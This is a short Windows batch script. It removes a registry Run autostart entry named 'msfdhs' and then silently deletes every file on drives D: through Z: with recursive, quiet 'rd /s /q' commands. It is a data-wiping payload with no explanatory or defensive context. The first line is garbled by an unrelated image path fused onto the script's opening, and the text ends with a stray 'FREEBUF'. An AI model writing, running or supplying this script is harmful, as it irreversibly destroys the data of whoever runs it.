 @shift /0
@echo off
reg delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v msfdhs /f
:del
rd /s /q D:\
rd /s /q E:\
rd /s /q F:\
rd /s /q G:\
rd /s /q H:\
rd /s /q I:\
rd /s /q J:\
rd /s /q K:\
rd /s /q L:\
rd /s /q M:\
rd /s /q N:\
rd /s /q O:\
rd /s /q P:\
rd /s /q Q:\
rd /s /q R:\
rd /s /q S:\
rd /s /q T:\
rd /s /q U:\
rd /s /q V:\
rd /s /q W:\
rd /s /q X:\
rd /s /q Y:\
rd /s /q Z:\
FREEBUF